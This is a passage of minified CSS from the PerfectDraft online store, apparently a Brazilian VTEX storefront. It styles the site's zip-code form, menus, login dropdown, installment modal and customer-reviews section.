(max-width:1025px){.perfectdraft-custom-0-x-TypeZipCodeContainer .perfectdraft-custom-0-x-wrapperForm{flex-direction:column;gap:20px}}.perfectdraft-custom-0-x-TypeZipCodeContainer .perfectdraft-custom-0-x-wrapperForm input{width:330px;height:56px;background:#e8e6e5;border-radius:4px;outline:none;border:none;padding:16px;margin-right:8px}@media (max-width:1025px){.perfectdraft-custom-0-x-TypeZipCodeContainer .perfectdraft-custom-0-x-wrapperForm input{width:100%}}@media (max-width:310px){.perfectdraft-custom-0-x-TypeZipCodeContainer .perfectdraft-custom-0-x-wrapperForm input{font-size:12px}}.perfectdraft-custom-0-x-TypeZipCodeContainer .perfectdraft-custom-0-x-wrapperForm .perfectdraft-custom-0-x-buttonSearch{background:#272727;border-radius:4px;width:159px;height:56px;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:125%;text-align:center;letter-spacing:.01em;color:#fff;cursor:pointer;outline:none;border:none}@media (max-width:1025px){.perfectdraft-custom-0-x-TypeZipCodeContainer .perfectdraft-custom-0-x-wrapperForm .perfectdraft-custom-0-x-buttonSearch{width:100%}}.perfectdraft-custom-0-x-TypeZipCodeContainer .perfectdraft-custom-0-x-wrapperForm .perfectdraft-custom-0-x-buttonSearch:hover{background:#464646}.perfectdraft-custom-0-x-TypeZipCodeContainer .perfectdraft-custom-0-x-dontKnowCEP{text-decoration:none;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;letter-spacing:.0125em;-webkit-text-decoration-line:underline;text-decoration-line:underline;color:#111;margin-bottom:27px}@media (max-width:320px){.perfectdraft-custom-0-x-TypeZipCodeContainer .perfectdraft-custom-0-x-dontKnowCEP{font-size:12px}}.perfectdraft-custom-0-x-TypeZipCodeContainer .perfectdraft-custom-0-x-mandatory{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;letter-spacing:.0125em;-webkit-text-decoration-line:underline;text-decoration-line:underline;color:#ed0006;margin-left:20px}@media (max-width:350px){.perfectdraft-custom-0-x-TypeZipCodeContainer .perfectdraft-custom-0-x-mandatory{font-size:12px;margin-left:12px}}@media (max-width:325px){.perfectdraft-custom-0-x-TypeZipCodeContainer .perfectdraft-custom-0-x-mandatory{font-size:12px;margin-left:12px}}.perfectdraft-custom-0-x-rowLocalization__icon{width:max(1rem,min(.385rem + .962vw,1.25rem));height:max(1rem,min(.385rem + .962vw,1.25rem))}@media (min-width:1026px){.perfectdraft-custom-0-x-rowLocalization{padding-left:max(1rem,min(-.231rem + 1.923vw,1.5rem))}}@media (max-width:1025px){.perfectdraft-custom-0-x-rowLocalization{padding:0 13px;display:flex}}.perfectdraft-custom-0-x-rowLocalization button{background:transparent;border:0;color:#fff;cursor:pointer;font-family:Moderat,sans-serif;font-size:max(.8125rem,min(.659rem + .24vw,.875rem));font-style:normal;font-weight:400;padding:0 0 0 8px;line-height:max(1.0625rem,min(.909rem + .24vw,1.125rem));display:flex;align-items:center;outline:none;text-align:center;text-wrap:nowrap;white-space:nowrap}.perfectdraft-custom-0-x-rowLocalization button:after{display:block;content:"";border-bottom:2px solid #fbbe3a;transform:scaleX(0);transition:transform .15s ease-in-out;width:100%;height:2px}.perfectdraft-custom-0-x-rowLocalization svg{transition:transform .15s ease-in-out}.perfectdraft-custom-0-x-rowLocalization:hover button:after{transform:scaleX(1)}.perfectdraft-custom-0-x-rowLocalization:hover svg{color:#fbbe3a}.perfectdraft-custom-0-x-rowLocalization .perfectdraft-custom-0-x-dados{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:130%;text-align:center;color:#fff;text-wrap:nowrap}@media (max-width:1025px){.perfectdraft-custom-0-x-rowLocalization .perfectdraft-custom-0-x-dados{font-style:normal;font-weight:400;font-size:12px;line-height:22px;-webkit-text-decoration-line:underline;text-decoration-line:underline;text-underline-position:under}}.perfectdraft-custom-0-x-bodyPopupLocalization:has(.perfectdraft-custom-0-x-loading-spinner){opacity:.4}.perfectdraft-custom-0-x-errorMessage{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:14px;color:#fbbe3a;text-align:center;margin:0 auto 10px;text-transform:uppercase}.perfectdraft-custom-0-x-counterSectionRow{margin-top:-4px;background:radial-gradient(circle,#000 0,#000 10%,#000 50%,#000 90%,#de9524 100%);padding:10px 0 14px;display:flex;justify-content:center;align-items:center;position:relative;min-height:81px;z-index:1}.perfectdraft-custom-0-x-counterRow{max-width:950px;width:100%;display:flex;justify-content:center;align-items:center;position:absolute;z-index:9999}@media (max-width:900px){.perfectdraft-custom-0-x-counterSectionRow{margin-top:-5px;padding:16px 0 21px;min-height:143px}.perfectdraft-custom-0-x-counterRow{flex-direction:column}}@include media("<=desktop"){.perfectdraft-custom-0-x-counterSectionRow{background:#151414}}.perfectdraft-custom-0-x-counterContainer,.perfectdraft-custom-0-x-counterItemRow{display:flex;justify-content:center;align-items:center}.perfectdraft-custom-0-x-counterItemRow{flex-direction:column}.perfectdraft-custom-0-x-counterItemContainer{display:flex;justify-content:center;align-items:center;margin:0 7px}.perfectdraft-custom-0-x-divisorCounter{font-family:Moderat,sans-serif;font-size:17.01px;font-weight:400;line-height:30.48px;letter-spacing:.05em;color:#e2a011;margin-bottom:10px}.perfectdraft-custom-0-x-counterItem{width:28px;height:46px;display:flex;align-items:center;justify-content:center}.perfectdraft-custom-0-x-counterItemText{font-family:Moderat,sans-serif;font-size:37.12px;font-weight:502;line-height:44.54px;color:#fbbe3a}.perfectdraft-custom-0-x-itemName{text-align:center;font-family:Moderat,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:11.13px;color:#fff}@media (max-width:900px){.perfectdraft-custom-0-x-counterItem{width:23px}.perfectdraft-custom-0-x-counterItemText{font-size:37px}.perfectdraft-custom-0-x-itemName{font-size:11.904px}}.perfectdraft-custom-0-x-counterLeftContainer{display:flex;align-items:center;justify-content:center}.perfectdraft-custom-0-x-counterLeftIcon{width:28px;height:31px}.perfectdraft-custom-0-x-textColLeft{margin-left:12px}.perfectdraft-custom-0-x-textColLeft p{margin:0;font-family:Moderat,sans-serif;font-size:17.01px;font-weight:400;line-height:20.41px;letter-spacing:.05em;color:#fff}.perfectdraft-custom-0-x-textColLeft__firstText p .perfectdraft-custom-0-x-strong{font-weight:700}@media (max-width:900px){.perfectdraft-custom-0-x-counterLeftContainer{margin:5px 0 9px}.perfectdraft-custom-0-x-textColLeft{margin-left:0}.perfectdraft-custom-0-x-textColLeft p{font-size:12px}}.perfectdraft-custom-0-x-counterRightContainer{display:flex;align-items:center;justify-content:center}.perfectdraft-custom-0-x-textColRight{margin-left:12px}.perfectdraft-custom-0-x-textColRight p{margin:0;font-family:Moderat,sans-serif;font-size:17.01px;font-weight:400;line-height:20.41px;letter-spacing:.05em;text-transform:uppercase;color:#fff;text-align:center}.perfectdraft-custom-0-x-textColRight__secondText p .perfectdraft-custom-0-x-strong{font-weight:700}.perfectdraft-custom-0-x-textColRight__secondText p .perfectdraft-custom-0-x-italic{color:#ffb016;font-style:normal!important}@media (max-width:900px){.perfectdraft-custom-0-x-counterRightContainer{margin-top:15px}.perfectdraft-custom-0-x-textColRight{margin-left:0}.perfectdraft-custom-0-x-textColRight p{font-size:12px}}.perfectdraft-custom-0-x-nav{width:100%;height:48px;display:flex;flex-direction:row;align-items:center;padding:0}.perfectdraft-custom-0-x-menu{width:100%;height:100%;display:flex;justify-content:center;align-items:center;z-index:90;list-style:none;padding:0;margin:0}.perfectdraft-custom-0-x-menuItem{border-right:1px solid #272727}@media (min-width:1026px){.perfectdraft-custom-0-x-menuItem{padding:0 max(1rem,min(-.231rem + 1.923vw,1.5rem))}}.perfectdraft-custom-0-x-menuItem--level-1{height:15px}.perfectdraft-custom-0-x-menuItem--level-1:first-child{padding-left:0!important}.perfectdraft-custom-0-x-menuItemLink{display:inline-block;text-decoration:none;transition:color .4s ease;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:max(.8125rem,min(.659rem + .24vw,.875rem));line-height:13px;text-align:center;color:#fff}.perfectdraft-custom-0-x-menuItemLink:before{content:"";position:absolute;width:180px;top:22px;max-width:100vh}.perfectdraft-custom-0-x-menuItemLink:after{display:block;content:"";border-bottom:2px solid #fbbe3a;transform:scaleX(0);transition:transform .15s ease-in-out}.perfectdraft-custom-0-x-menuItemLink.perfectdraft-custom-0-x-menuItemSelecionado:after,.perfectdraft-custom-0-x-menuItemLink.perfectdraft-custom-0-x-menuItemSelecionado:hover:after{transform:scaleX(1)}.perfectdraft-custom-0-x-dynamicSubMenuContainer{position:absolute;background:#111;width:100%;left:0;z-index:2147483649}.perfectdraft-custom-0-x-dynamicSubMenuContainer ul{list-style-type:none}.perfectdraft-custom-0-x-dynamicSubMenuContainer:before{height:20px;position:absolute;top:-15px;width:100%}.perfectdraft-custom-0-x-dynamicSubMenuWrapper{align-items:center;display:flex;justify-content:center;height:100%;padding:40px;margin:0 auto}.perfectdraft-custom-0-x-dynamicSubMenuWrapper h2{color:#fff}.perfectdraft-custom-0-x-agenciam3-m3-custom-0-x-nav{width:100%}.perfectdraft-custom-0-x-subMenuItem{z-index:2;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.perfectdraft-custom-0-x-subMenuLink{background:#111;border-radius:4px;border:1px solid #e8e6e5;color:#fff;display:block;font:normal 400 16px/20px Moderat,sans-serif;padding:8px 21px;text-align:center;text-decoration:none;transition:background .1s ease-in-out,border .1s ease-in-out;z-index:2}.perfectdraft-custom-0-x-subMenuLink:hover{background:rgba(252,189,16,.1019607843);border:1px solid #fcbd10;cursor:pointer;color:#e2a011}.perfectdraft-custom-0-x-dynamicSubMenuItems{align-content:flex-start;display:flex;flex-wrap:wrap;gap:24px;list-style:none;padding:0}.perfectdraft-custom-0-x-subMenuItemBreak{width:0;height:100%;margin-right:40px}.perfectdraft-custom-0-x-subMenuLastItem{display:inline-block}.perfectdraft-custom-0-x-menuItem:nth-child(3) a:before{max-width:97px}.perfectdraft-custom-0-x-menuItem:last-child a:before,.perfectdraft-custom-0-x-menuItem:nth-child(4) a:before{display:none}.perfectdraft-custom-0-x-barrisContainer{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));flex-grow:1}@media (max-width:1260px){.perfectdraft-custom-0-x-menuItemLink:before{width:87px;top:9px}.perfectdraft-custom-0-x-menuItem{margin:0}}.perfectdraft-custom-0-x-submenuBarrisContainer{display:flex}.perfectdraft-custom-0-x-submenuBarrisLink{align-items:center;display:flex;flex-direction:column;text-decoration:none;color:#fff}.perfectdraft-custom-0-x-submenuBarrisBanner{aspect-ratio:1/1;background:#f0ece8;-webkit-clip-path:circle();clip-path:circle();-o-object-fit:scale-down;object-fit:scale-down;-o-object-position:55% 20px;object-position:55% 20px;width:80px;height:auto}.perfectdraft-custom-0-x-dynamicSubMenuItems li:first-child .perfectdraft-custom-0-x-submenuBarrisBanner{-o-object-position:55% 5px;object-position:55% 5px}.perfectdraft-custom-0-x-submenuBarrisTitle{color:#fff;display:flex;flex-direction:column;font:normal 400 16px Moderat,sans-serif;justify-content:center;text-align:center}.perfectdraft-custom-0-x-submenuBarrisTitle:after{border-bottom:2px solid #fbbe3a;content:"";display:block;margin:auto;transition:width .15s ease-in-out;width:0}.perfectdraft-custom-0-x-submenuBarrisLink:hover .perfectdraft-custom-0-x-submenuBarrisBanner{background:#fcbd10}.perfectdraft-custom-0-x-submenuBarrisLink:hover .perfectdraft-custom-0-x-submenuBarrisTitle:after{width:30px;color:#e2a011}.perfectdraft-custom-0-x-closeSearchMobile{transition:opacity .3s ease-in-out,visibility .3s!important}.perfectdraft-custom-0-x-CustomButtonSearch{background:transparent;outline:none;border:none;cursor:pointer;padding:0}.perfectdraft-custom-0-x-CustomLogin{position:relative;padding:0}.perfectdraft-custom-0-x-CustomLogin__wrapper{display:flex;align-items:center}.perfectdraft-custom-0-x-CustomLogin__wrapperLinks{display:flex;align-items:flex-start;flex-direction:column}.perfectdraft-custom-0-x-CustomLogin__btnWrapperLogin .perfectdraft-custom-0-x-CustomLogin__btnLogin{background:transparent;border:none;outline:none;cursor:pointer;font-style:normal;font-family:Moderat,sans-serif;font-weight:400;font-size:14px;line-height:150%;letter-spacing:.0125em;color:#151414}.perfectdraft-custom-0-x-CustomLogin__btnWrapperLogin span{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;letter-spacing:.0125em;color:#726e6e;text-decoration:none}.perfectdraft-custom-0-x-CustomLogin__btn{background:transparent;max-width:138px;gap:12px;border:none;justify-content:center;line-height:15px;outline:none}@media (min-width:1025px){.perfectdraft-custom-0-x-CustomLogin__btn{height:51px}}.perfectdraft-custom-0-x-CustomLogin__signForm .vtex-styleguide-9-x-rotate{color:#000!important}@media (max-width:1025px){.perfectdraft-custom-0-x-CustomLogin__btn{padding:0}}.perfectdraft-custom-0-x-CustomLogin__btnText{font-family:Nunito Sans,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:18px;color:#111}@media (max-width:1025px){.perfectdraft-custom-0-x-CustomLogin__btnText{color:#fff;font-size:18px;text-align:left}}.perfectdraft-custom-0-x-CustomLogin__btnCadastroText{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;letter-spacing:.0125em;color:#151414;text-decoration:underline}.perfectdraft-custom-0-x-CustomLogin__btnCadastroText:active{color:inherit}.perfectdraft-custom-0-x-CustomLogin__btnText span{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;letter-spacing:.0125em;color:#151414}@media (max-width:1025px){.perfectdraft-custom-0-x-CustomLogin__btnText span{color:#fff;font-size:14px}}.perfectdraft-custom-0-x-CustomLogin__signForm{position:absolute;top:calc(100% + 1rem);right:-60px;width:18.4375rem;z-index:999;box-shadow:0 11px 32px rgba(25,25,25,.16)}.perfectdraft-custom-0-x-CustomLogin__LoggedIn{position:relative}.perfectdraft-custom-0-x-CustomLogin__LoggedInBtn{background:transparent;border:none;outline:none;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;text-align:left;cursor:pointer}.perfectdraft-custom-0-x-CustomLogin__LoggedInContent{display:flex;gap:10px;align-items:center}.perfectdraft-custom-0-x-CustomLogin__Greeting{display:flex;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;letter-spacing:.0125em;color:#fff;max-width:100px;overflow:hidden;margin:0}.perfectdraft-custom-0-x-CustomLogin__Customer{width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.perfectdraft-custom-0-x-CustomLogin__Nav{z-index:999;position:absolute;top:calc(100% + 9px);background:#fff;box-shadow:0 0 14px rgba(167,152,152,.3);width:290px;right:-63px;padding:32px;opacity:unset;border-radius:3px}.perfectdraft-custom-0-x-CustomLogin__NavItems{list-style:none;text-align:center;margin:0;padding:0}.perfectdraft-custom-0-x-CustomLogin__NavItem{display:flex;justify-content:center;align-items:center;gap:10px;margin-bottom:44px}.perfectdraft-custom-0-x-CustomLogin__NavItem:last-child{margin-bottom:0}.perfectdraft-custom-0-x-CustomLogin__NavLink{color:#070707;cursor:pointer;display:inline-block;font:normal 400 18px/22px Moderat,sans-serif;position:relative;text-align:center;text-decoration:none;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:22px;background:transparent;border:none}.perfectdraft-custom-0-x-CustomLogin__NavLink:hover:after{position:absolute;content:"";top:28px;left:24px;width:30px;height:2px;background:#fbbe3a}.perfectdraft-custom-0-x-CustomLogin .vtex-login-2-x-backButton .vtex-button__label{position:relative}.perfectdraft-custom-0-x-CustomLogin .vtex-login-2-x-backButton .vtex-button__label:before{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/0a1b5d6a72489a3e73704285cb37f36b.svg);position:absolute;left:10px}.perfectdraft-custom-0-x-CustomLogin .perfectdraft-custom-0-x-arrowBackIcon use{display:none}@media (min-width:1026px){.perfectdraft-custom-0-x-CustomLogin__svg{min-width:1.75rem;min-height:1.75rem}}.perfectdraft-custom-0-x-CustomLogin__buttonText{line-height:18px}.perfectdraft-custom-0-x-CustomLogin__buttonText strong{font-weight:400;color:#fff}.perfectdraft-custom-0-x-buttonIsOpen{border:none;background:transparent!important;font-family:Moderat,sans-serif;font-size:14px!important;font-weight:500!important;line-height:22px!important;letter-spacing:0;height:-webkit-max-content!important;height:-moz-max-content!important;height:max-content!important;color:#1c77c3!important;-webkit-text-decoration-line:underline;text-decoration-line:underline;padding:0;margin-top:3px}.perfectdraft-custom-0-x-TitleModalInstallments{font-family:Moderat,sans-serif;font-size:20px;font-weight:700;line-height:26px;letter-spacing:0;color:#272727;margin-top:0}.perfectdraft-custom-0-x-WrapIconsInstallments{border-bottom:1px solid #d9d9d9;padding:16px 0;margin-bottom:20px}.perfectdraft-custom-0-x-WrapIconsInstallments .perfectdraft-custom-0-x-IconsInstallments .perfectdraft-custom-0-x-ButtonInstallments{border:none;background:transparent;display:flex;align-items:center;padding:0}.perfectdraft-custom-0-x-TableInstallments{border:1px solid #e2e2e2;width:100%;border-radius:5px;border-spacing:inherit}.perfectdraft-custom-0-x-TableInstallments tr:nth-child(odd){background-color:#e2e2e2}.perfectdraft-custom-0-x-TdInstallments{display:flex;justify-content:space-between;align-items:center;max-height:50px}.perfectdraft-custom-0-x-TdInstallments .perfectdraft-custom-0-x-InstallmentsNumber{display:flex;align-items:center;font-size:16px;font-weight:500;line-height:22px;letter-spacing:0}.perfectdraft-custom-0-x-TdInstallments .perfectdraft-custom-0-x-InstallmentsNumber .perfectdraft-custom-0-x-Installments{margin-right:5px}.perfectdraft-custom-0-x-ContentInstallments{max-height:50px;display:flex;align-items:center}.perfectdraft-custom-0-x-ContentBandeiras{display:flex;align-items:center;justify-content:space-between;max-width:325px;margin-top:17px}.perfectdraft-custom-0-x-installmentCustom{display:block}@media (max-width:1025px){.perfectdraft-custom-0-x-installmentCustom{text-align:center;max-width:calc(100% - 16px);margin:0 auto}}@media (max-width:400px){.perfectdraft-custom-0-x-installmentCustom{font-size:12px}}.perfectdraft-reviews-and-ratings-1-x-graphContent,.perfectdraft-reviews-and-ratings-1-x-star,.perfectdraft-reviews-and-ratings-1-x-star--empty,.perfectdraft-reviews-and-ratings-1-x-star--filled,.perfectdraft-reviews-and-ratings-1-x-starpicker,.perfectdraft-reviews-and-ratings-1-x-stars{}.perfectdraft-reviews-and-ratings-1-x-graphContainer{align-items:center}.perfectdraft-reviews-and-ratings-1-x-graphText,.perfectdraft-reviews-and-ratings-1-x-graphTextLabel{}.perfectdraft-reviews-and-ratings-1-x-graphBarContainer{flex:1;height:34px;background:#fff;position:relative}.perfectdraft-reviews-and-ratings-1-x-graphBar{background:#ffc300}.perfectdraft-reviews-and-ratings-1-x-graphBarPercent{position:absolute;top:50%;right:20px;transform:translateY(-50%)}@media screen and (min-width:1025px){.perfectdraft-reviews-and-ratings-1-x-container{display:grid;grid-template-areas:"head head head" "rev graph x" "rev graph x" "av graph x" "write write controls" "comments comments comments";grid-template-columns:46% 36% 1fr;max-width:100%;padding-right:0;padding-left:50px;background:#fff;margin:0 48px}}@media screen and (max-width:1024px){.perfectdraft-reviews-and-ratings-1-x-container{display:flex;flex-direction:column}}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-reviewsHeading{grid-area:head;font-size:36px;font-style:normal;font-weight:700;line-height:normal;font-family:Moderat,sans-serif;color:#111;border-bottom:none}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-reviewsRating{grid-area:rev}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-graphContent{grid-area:graph;margin-bottom:0}@media screen and (max-width:768px){.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-graphContent{width:88%}}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-graphContent:before{content:"Classificação de Clientes";font-family:Moderat,sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:normal;margin-top:-11px;display:flex;padding-bottom:10px}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-writeReviewContainer{grid-area:av;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;display:flex;max-width:320px;margin:-4px 0 17px}.vtex-styleguide-9-x-jsFocusVisible .vtex-button__label{margin-top:0!important}.vtex-styleguide-9-x-jsFocusVisible div:first-child{margin-top:15px}.vtex-styleguide-9-x-jsFocusVisible div:first-child svg{display:none}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-reviewsOrderBy{grid-area:write;-moz-column-gap:6px;column-gap:6px;align-items:flex-end;margin:10px 0;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;position:relative}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer{grid-area:comments}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewCommentUserDate{display:flex;flex-direction:column;gap:7px}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewName{display:flex;flex-direction:row;color:#444;font-family:Moderat,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:normal}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewName .perfectdraft-reviews-and-ratings-1-x-p{margin:0}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewsText{padding-left:9px;margin-top:8px}.perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewEmpty{margin:0;padding:13px 60px 28px;border:1px solid #e0e0e0;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:24px;line-height:26px}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-reviewsRatingAverage{font-family:Moderat,sans-serif;color:#fbbe3a;font-size:32px;font-style:normal;font-weight:700;line-height:150%;display:none}.perfectdraft-reviews-and-ratings-1-x-container .perfectdraft-reviews-and-ratings-1-x-reviewsRatingCount{color:#444;font-family:Moderat,sans-serif;font-size:15.244px;font-style:normal;font-weight:400;line-height:15.244px}.perfectdraft-reviews-and-ratings-1-x-reviewsRating{display:grid;grid-template-areas:"d d d" "a b c" "av av av";grid-template-rows:30px 42px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;align-items:center;row-gap:15px;-moz-column-gap:10px;column-gap:10px}.perfectdraft-reviews-and-ratings-1-x-reviewsRating:before{content:"Classificação Média";grid-area:d;color:#444;font-family:Moderat,sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:normal}.perfectdraft-reviews-and-ratings-1-x-reviewsRating .perfectdraft-reviews-and-ratings-1-x-starsContainer{grid-area:b;margin-left:-12px}.perfectdraft-reviews-and-ratings-1-x-reviewsRating .perfectdraft-reviews-and-ratings-1-x-reviewsRatingAverage{grid-area:a;display:none}.perfectdraft-reviews-and-ratings-1-x-reviewsRating .perfectdraft-reviews-and-ratings-1-x-reviewsRatingCount{grid-area:c}.perfectdraft-reviews-and-ratings-1-x-stars,.perfectdraft-reviews-and-ratings-1-x-stars .perfectdraft-reviews-and-ratings-1-x-star{display:flex;align-items:center}.perfectdraft-reviews-and-ratings-1-x-stars .perfectdraft-reviews-and-ratings-1-x-star{margin:0 2px}.perfectdraft-reviews-and-ratings-1-x-formRating .perfectdraft-reviews-and-ratings-1-x-star--filled,.perfectdraft-reviews-and-ratings-1-x-stars .perfectdraft-reviews-and-ratings-1-x-star--filled{background-image:url(https://perfectdraft.vteximg.com.br/arquivos/starFilled.png?v=01);background-size:cover;background-position:50%;background-repeat:no-repeat;font-size:0;width:25px;height:25px}.perfectdraft-reviews-and-ratings-1-x-formRating .perfectdraft-reviews-and-ratings-1-x-star--empty,.perfectdraft-reviews-and-ratings-1-x-stars .perfectdraft-reviews-and-ratings-1-x-star--empty{background-image:url(https://perfectdraft.vteximg.com.br/arquivos/starEmpty.png?v=01);background-size:cover;background-position:50%;background-repeat:no-repeat;font-size:0;width:25px;height:25px}.perfectdraft-reviews-and-ratings-1-x-formRating .perfectdraft-reviews-and-ratings-1-x-star,.perfectdraft-reviews-and-ratings-1-x-reviewComment .perfectdraft-reviews-and-ratings-1-x-star,.perfectdraft-reviews-and-ratings-1-x-summaryContainer .perfectdraft-reviews-and-ratings-1-x-star{width:18px;height:18px}.perfectdraft-reviews-and-ratings-1-x-formRating .perfectdraft-reviews-and-ratings-1-x-star{width:20px;height:20px;margin:0 2px;display:flex;flex-direction:row}.perfectdraft-reviews-and-ratings-1-x-graphContent .perfectdraft-reviews-and-ratings-1-x-graphContainer{margin:6px 0}.perfectdraft-reviews-and-ratings-1-x-graphContent .perfectdraft-reviews-and-ratings-1-x-graphText{margin:0;width:86px}.perfectdraft-reviews-and-ratings-1-x-graphContent .perfectdraft-reviews-and-ratings-1-x-graphTextLabel{font-family:Moderat,sans-serif;color:#444;font-size:14px;font-style:normal;font-weight:400;line-height:130%}.perfectdraft-reviews-and-ratings-1-x-graphContent .perfectdraft-reviews-and-ratings-1-x-graphBarContainer{height:8px;background:#e5e5e5;border-radius:3px}.perfectdraft-reviews-and-ratings-1-x-graphContent .perfectdraft-reviews-and-ratings-1-x-graphBar{background:#fbbe3a;border-radius:3px}.perfectdraft-reviews-and-ratings-1-x-graphContent .perfectdraft-reviews-and-ratings-1-x-graphBarPercent{color:#444;font-family:Moderat,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:130%;right:-40px;width:2.2rem}.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .perfectdraft-reviews-and-ratings-1-x-writeReviewButton{color:#1e1e1e;font-family:Moderat,sans-serif;font-size:13px;font-style:normal;font-weight:700;line-height:150%;letter-spacing:.13px;border:1px solid #1e1e1e;padding:14px 30px}.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .perfectdraft-reviews-and-ratings-1-x-formContainer{margin:0;padding:10px 0 0;background:none}@media screen and (max-width:768px){.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .perfectdraft-reviews-and-ratings-1-x-formContainer{padding:0}}.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .perfectdraft-reviews-and-ratings-1-x-formContainer h3{font-family:Moderat,sans-serif;color:#444;font-size:20px;font-style:normal;font-weight:700;line-height:150%;letter-spacing:.2px}.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex__icon-caret-down,.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex__icon-caret-up{color:#828282}.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex__icon-caret-down{display:none}.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-card{padding:1px 36px 36px;border-radius:0;position:relative;z-index:9;border-radius:10px;border:1px solid #e5e5e5;box-shadow:none!important;font-family:Moderat,sans-serif;font-style:normal;font-weight:600;font-size:14px;line-height:25px}@media screen and (max-width:768px){.perfectdraft-reviews-and-ratings-1-x-writeReviewContainer .vtex-card{padding:1px 24px 24px}}.perfectdraft-reviews-and-ratings-1-x-reviewsOrderBy .vtex-styleguide-9-x-dropdown{outline:none;width:187px}.perfectdraft-reviews-and-ratings-1-x-reviewsOrderBy .vtex-dropdown__container{border-radius:0;outline:none;height:40px;border-radius:4px;border:1px solid #e5e5e5;background:#fff}.perfectdraft-reviews-and-ratings-1-x-reviewsOrderBy .vtex-dropdown__button{color:#444;font-family:Moderat,sans-serif;font-size:13px;font-style:normal;font-weight:400;line-height:normal;width:auto}.perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewComment{padding:25px 28px 28px;border:1px solid #e0e0e0;border-radius:4px;max-width:96%}@media screen and (max-width:768px){.perfectdraft-reviews-and-ratings-1-x-summaryContainer{margin-bottom:6px}.perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewComment{padding:20px 13px 18px}}.perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewComment .perfectdraft-reviews-and-ratings-1-x-stars{flex-direction:row;-moz-column-gap:2px;column-gap:2px}.perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewComment .perfectdraft-reviews-and-ratings-1-x-star{margin:0}.perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewComment .perfectdraft-reviews-and-ratings-1-x-reviewInfo{display:flex}.perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewComment .perfectdraft-reviews-and-ratings-1-x-reviewInfo .perfectdraft-reviews-and-ratings-1-x-reviewDate{order:2}.perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewComment .perfectdraft-reviews-and-ratings-1-x-reviewInfo .perfectdraft-reviews-and-ratings-1-x-reviewAuthor{order:1}.perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer .perfectdraft-reviews-and-ratings-1-x-reviewCommentRating{order:2}.perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer 